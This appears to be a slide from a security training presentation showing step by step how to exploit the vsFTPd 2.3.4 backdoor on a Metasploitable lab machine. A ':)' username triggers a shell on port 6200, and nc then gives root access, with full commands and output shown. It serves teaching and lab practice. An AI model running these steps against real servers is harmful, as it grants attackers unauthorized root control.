 Exploiting the Vulnerability
vsFTPd Manual Exploit
AEROSPACE
VILLAGE
Step 1
Telnet <IP address> 21
root@kali:~# telnet 192.168.12.134 21
Trying 192.168.12.134...
Connected to 192.168.12.134.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
Step 2
Simply login with USER “some type of string”:), with the PASS “another string”. Escape using CTRL+]
and press ENTER. Finally quit telnet. The “smiley face” is essential for this exploit to work.
root@kali:~# telnet 192.168.12.134 21
Trying 192.168.12.134...
Connected to 192.168.12.134.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER nope:)
331 Please specify the password.
PASS help
^]
telnet> quit
Connection closed.
Step 3
You have just exploited vsFTPd 2.3.4. The trick was the “:)” or the “smiley face” which
created a shell bound to the port 6200. Explanation of the exploit in STEP 4, for now
connect to the shell. Run the command, nc <IP address> 6200.
root@kali:~# nc 192.168.12.134 6200
id
uid=0(root) gid=0(root)
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
root access!
32